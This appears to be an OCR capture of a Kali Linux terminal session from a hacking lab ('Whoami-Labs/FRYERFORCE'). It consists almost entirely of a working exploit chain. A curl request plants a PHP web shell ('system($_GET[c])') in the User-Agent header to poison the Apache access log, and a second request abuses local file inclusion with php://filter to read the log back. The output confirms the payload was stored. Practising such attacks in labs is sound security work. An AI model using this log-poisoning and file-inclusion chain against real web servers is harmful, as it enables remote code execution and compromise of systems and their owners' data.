 Session Actions Edit View Help
┌──(chifay@kali)-[/home/chifay/Whoami-Labs/FRYERFORCE]
└─$ curl -s -A '<?php system($_GET[c]); ?>' 'http://172.17.0.2/?sensor=temp_logs.txt' -o /dev/null; curl -s 'http://172.17.0.2/?sensor=php://filter/
convert.base64-encode/resource=/var/log/apache2/access.log' | base64 -d | tail -1
172.17.0.1 - - [16/Nov/2026:15:21:58 +0000] "GET /?sensor=temp_logs.txt HTTP/1.1" 200 180 "-" "<?php system($_GET[c]); ?>"